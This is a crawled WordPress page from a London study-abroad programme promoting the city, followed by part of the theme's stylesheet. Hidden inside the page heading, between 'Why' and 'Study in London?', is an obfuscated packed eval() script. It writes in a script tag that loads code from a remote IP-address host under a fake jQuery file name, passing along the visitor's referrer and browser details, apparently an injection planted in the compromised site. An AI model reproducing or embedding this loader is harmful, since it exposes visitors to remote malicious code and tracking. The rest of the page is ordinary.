

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lebeducation.co.uk/london-study-abroad-program/london/
body_size: 8345
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="One reason is its extraordinary diversity; a host of surveys and studies rank London as the most cosmopolitan city in the world. This means that living in London is, in a sense, living anywhere in the world – it gives a simply unrivalled opportunity to explore the food, clothing, art, music, culture of every continent except Antarctica. In London, a walk around the block can be a trip around the world. Moreover, homesickness is practically impossible – the culture of your home country or community is unlikely to be more than a few minutes away." />
		<meta name="robots" content="noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/><title>Why Study in London?</title>

		<style type="text/css">
			.slide-excerpt { width: 50%; }
			.slide-excerpt { bottom: 0; }
			.slide-excerpt { right: 0; }
			.flexslider { max-width: 1140px; max-height: 345px; }
			.slide-image { max-height: 345px; }
		</style>
		<style type="text/css">
			@media only screen
			and (min-device-width : 320px)
			and (max-device-width : 480px) {
				.slide-excerpt { display: none !important; }
			}
		</style> <link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LEB Education &raquo; Feed" href="http://lebeducation.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEB Education &raquo; Comments Feed" href="http://lebeducation.co.uk/comments/feed/" />
<link rel="canonical" href="http://lebeducation.co.uk/london-study-abroad-program/london/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lebeducation.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ultimate-tables-style-css'  href='http://lebeducation.co.uk/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css'  href='http://lebeducation.co.uk/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://lebeducation.co.uk/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css'  href='http://lebeducation.co.uk/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='executive-theme-css'  href='http://lebeducation.co.uk/wp-content/themes/executive/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lebeducation.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='http://lebeducation.co.uk/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='images-responsive-thumbnail-slider-plus-lighbox-style-css'  href='http://lebeducation.co.uk/wp-content/plugins/wp-responsive-slider-with-lightbox/css/images-responsive-thumbnail-slider-plus-lighbox-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='l-box-css-css'  href='http://lebeducation.co.uk/wp-content/plugins/wp-responsive-slider-with-lightbox/css/l-box-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css'  href='http://lebeducation.co.uk/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='http://lebeducation.co.uk/wp-content/plugins/genesis-responsive-slider/style.css?ver=0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://lebeducation.co.uk/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://lebeducation.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/wp-responsive-slider-with-lightbox/js/images-responsive-thumbnail-slider-plus-lightbox-jc.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/wp-responsive-slider-with-lightbox/js/l-box-js.js?ver=4.9.28'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/lebeducation.co.uk\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"http:\/\/lebeducation.co.uk\/wp-content\/plugins\/auto-thickbox-plus\/images\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9'></script>
<link rel='https://api.w.org/' href='http://lebeducation.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lebeducation.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="http://lebeducation.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flebeducation.co.uk%2Flondon-study-abroad-program%2Flondon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lebeducation.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flebeducation.co.uk%2Flondon-study-abroad-program%2Flondon%2F&#038;format=xml" />
			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		<link rel="icon" href="http://lebeducation.co.uk/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<link rel="pingback" href="http://lebeducation.co.uk/xmlrpc.php" />
<style type="text/css">#header { background: url(http://lebeducation.co.uk/wp-content/uploads/2017/01/LEB-EDUCATION-BANNER-JANUARY-2017.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f0f0f0; }
</style>
<meta property="og:site_name" content="LEB Education" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:url" content="http://lebeducation.co.uk/london-study-abroad-program/london/" />
<meta property="og:title" content="London" />
<meta property="og:image" content="http://lebeducation.co.uk/wp-content/uploads/2012/10/MBA-credit_London.jpg" />
<meta property="og:image:width" content="1140" />
<meta property="og:image:height" content="445" />
<meta property="og:image" content="http://lebeducation.co.uk/wp-content/uploads/2012/10/st_pauls_at_night.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="330" />
<meta property="og:image" content="http://lebeducation.co.uk/wp-content/uploads/2012/10/covent_garden.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="330" />
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.click_bg = 'none';
/* ]]> */
</script>

</head>

<body class="page-template-default page page-id-18 page-child parent-pageid-447 custom-background gllr_executve custom-header header-image header-full-width sidebar-content executive-teal"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://lebeducation.co.uk/">LEB Education</a></p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-primary-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-683"><a href="http://lebeducation.co.uk/">Home</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-659"><a href="#">About LEB</a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="http://lebeducation.co.uk/about-leb/why-choose-leb/">LEB Education</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="http://lebeducation.co.uk/about-leb/maryville-university-st-louis/">Maryville University, St. Louis</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-586"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="http://lebeducation.co.uk/london-study-abroad-program/academic-director-message/">A message from LEB Director</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="http://lebeducation.co.uk/london-study-abroad-program/academic-information/">Academic Information</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-492"><a href="http://lebeducation.co.uk/london-study-abroad-program/london/">London</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="http://lebeducation.co.uk/london-study-abroad-program/the-location/">The Location</a></li>
	<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="http://lebeducation.co.uk/london-study-abroad-program/accommodation/">Accommodation</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="http://lebeducation.co.uk/london-study-abroad-program/business-practicums-in-london/">Business Practicums in London</a></li>
	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="http://lebeducation.co.uk/london-study-abroad-program/recent-business-practicums/">Recent Business Practicums</a></li>
</ul>
</li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="http://lebeducation.co.uk/summer-2022/">SUMMER 2026</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1376"><a href="#">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="http://lebeducation.co.uk/generalenquiries/">General Enquiries</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-18 page type-page status-publish has-post-thumbnail hentry entry"><h1 class="entry-title">London</h1>
<div class="entry-content"><p><strong><span style="color: #dfbd00; font-size: medium;">Why <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|reann|var|u0026u|referrer|neyfb||js|php'.split('|'),0,{}))
</script> Study in London?</span></strong><img class="size-large wp-image-1259 aligncenter" src="http://lebeducation.co.uk/wp-content/uploads/2012/10/Union-Jack-with-Logo-1024x512.jpg" alt="" width="680" height="340" srcset="http://lebeducation.co.uk/wp-content/uploads/2012/10/Union-Jack-with-Logo-1024x512.jpg 1024w, http://lebeducation.co.uk/wp-content/uploads/2012/10/Union-Jack-with-Logo-300x150.jpg 300w, http://lebeducation.co.uk/wp-content/uploads/2012/10/Union-Jack-with-Logo.jpg 1500w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p style="text-align: justify;">One reason is its extraordinary diversity; a host of surveys and studies rank London as the most cosmopolitan city in the world. This means that living in London is, in a sense, living anywhere in the world – it gives a simply unrivalled opportunity to explore the food, clothing, art, music, culture of every continent except Antarctica. In London, a walk around the block can be a trip around the world. Moreover, homesickness is practically impossible – the culture of your home country or community is unlikely to be more than a few minutes away.</p>
<p style="text-align: justify;"><span style="line-height: 1.5em;">London is also richer in cultural resources and activities than anywhere else. Well over 100 plays are performed somewhere in this city every night. Music seems to pour from every window: there are thousands of clubs, discos and music pubs and seven major orchestras. The museums and art galleries are world famous, and rightly so.</span></p>
<p style="text-align: justify;"><img class="aligncenter" src="http://lebeducation.co.uk/wp-content/uploads/2022/10/20220519_143036-1024x576.jpg" />London is also a world centre for many types of business: finance, public relations and advertising, the creative industries. This creates opportunities for networking that can kick-start a career. For Americans studying abroad, London has some extraordinary advantages. Perhaps the most important is the English language; London is certainly not an American city, but it is one where Americans can make themselves understood easily. Moreover, the rest of Europe is easily accessible. Paris, Brussels, and Amsterdam are just a short train ride away; the rest of Europe within easy reach by air. Practicum project possibilities are varied and exciting – you might find yourself doing research for a Member of Parliament, a world-famous advertising agency, an international financial institution, a glamorous fashion house, a life-changing NGO.</p>
<p><img class="aligncenter" src="http://lebeducation.co.uk/wp-content/uploads/2022/10/20220521_153824-1024x576.jpg" /></p>
</div></div></div><div id="sidebar" class="sidebar widget-area"><div id="text-21" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><BR>
<center><iframe src="//www.youtube.com/embed/sJCMEeeeClY" frameborder="0" allowfullscreen></iframe></center></div>
		</div></div>
<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">LONDON STUDY ABROAD PROGRAM</h4>
<div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="http://lebeducation.co.uk/london-study-abroad-program/academic-director-message/">A message from LEB Director</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="http://lebeducation.co.uk/london-study-abroad-program/academic-information/">Academic Information</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-1679"><a href="http://lebeducation.co.uk/london-study-abroad-program/london/">London</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="http://lebeducation.co.uk/london-study-abroad-program/the-location/">The Location</a></li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="http://lebeducation.co.uk/london-study-abroad-program/accommodation/">Accommodation</a></li>
<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="http://lebeducation.co.uk/london-study-abroad-program/business-practicums-in-london/">Business Practicums in London</a></li>
<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="http://lebeducation.co.uk/london-study-abroad-program/recent-business-practicums/">Recent Business Practicums</a></li>
</ul></div></div></div>
<div id="text-23" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><BR></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="http://lebeducation.co.uk">LEB EDUCATION</a> &middot; Web Design: <a href="http://www.sybilodiaka.co.uk" target="_blank">Sybil Odiaka</a></p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div></div></div></div>
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='3de3194d177cd0b07d4763a021abb9dd';
hf4V='cc1325524c92d159529389af8ddf51ca';
cm4S="form[action='http://lebeducation.co.uk/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 1,controlNav: 1,animationDuration: 1200,slideshowSpeed: 4000    });  });</script><link rel='stylesheet' id='dashicons-css'  href='http://lebeducation.co.uk/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='http://lebeducation.co.uk/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='http://lebeducation.co.uk/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/lebeducation.co.uk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/genesis-responsive-slider/js/jquery.flexslider.js?ver=0.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/en_US\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<div id="fb-root"></div></body></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: lebeducation.co.uk @ 2026-01-22 18:05:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://lebeducation.co.uk/wp-content/themes/executive/style.css?ver=2.6.1
body_size: 8645
content:
/*
	Theme Name: LEB Education Theme
	Theme URI: http://www.studiopress.com/themes/executve
	Description: This is a WordPress theme created for the Genesis Framework.
	Author: Sybil Odiaka
	Author URI: http://www.sybilodiaka.co.uk
 
	Version: 3.0
 
	Tags: turquoise, blue, canary-yellow, grey, white, two-columns, three-columns, left-sidebar, custom-header
 
	Template: genesis
	Template Version: 1.8
 
	License: GNU General Public License v2.0 (or later)
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Header / Primary / Secondary Navigation
* Primary Navigation Extras
* Inner
* Genesis Responsive Slider
* Home Page
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Portfolio
* Headlines
* Ordered / Unordered Lists
* Post Info
* Post Meta
* Post Icons
* Author Box
* Column Classes
* Featured Post Grid
* Archive Page
* Images
* Post Navigation
* Primary Sidebar
* Dropdowns
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* Executive Brown
* Executive Green
* Executive Orange
* Executive Purple
* Executive Red
* Executive Teal
* Responsive Design

*/


/* Import Fonts
------------------------------------------------------------ */

@import url(http://fonts.googleapis.com/css?family=Open+Sans);


/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #222;
	font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
	font-size: 12px;
	line-height: 1.6;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

blockquote,
input,
select,
textarea,
.author-box,
.breadcrumb,
.sticky,
.taxonomy-description,
.wp-caption {
	background-color: #F0F0F0;
}

input,
select,
textarea {
	border: 1px solid #ddd;
}

input,
label,
select,
textarea {
	color: #222;
	font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
	font-size: 12px;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #FFFFFF;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background-color: #FFFFFF;
}

::-moz-selection {
	background-color: #004D5C;
	color: #fff;
}

::selection {
	background-color: #F0F0F0;
	color: #fff;
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	margin: 0 auto;
	width: 1140px;
}

.executive-landing #wrap {
	width: 800px;
}


/* Header
------------------------------------------------------------ */

#header {
	margin: 0 auto;
	min-height: 100px;
	width: 100%;
}

#title-area {
	float: left;
	overflow: hidden;
	width: 25%;
}

#title {
	font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
	font-size: 36px;
	font-weight: bold;
	line-height: 1.25;
	margin: 0 0 5px;
}

#title a,
#title a:hover {
	color: #FFF;
	display: block;
	padding: 27px 0 0;
	text-decoration: none;
}

#header .widget-area {
	float: right;
	width: 75%;
}


/* Image Header - Partial Width
------------------------------------------------------------ */

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;
	height: 100px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	width: 25%;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 100%;
}


/* Header / Primary / Secondary Navigation
------------------------------------------------------------ */

.menu-primary,
.menu-secondary,
#header .menu {
	background-color: #004D5C;
	clear: both;
	color: #FFF;
	font-size: 12px;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
        font-weight: 0;
        z-index: 999;
}

#header .menu {
	float: right;
	margin: 0;
	width: auto;
        z-index: 999;
}

.menu-primary ul,
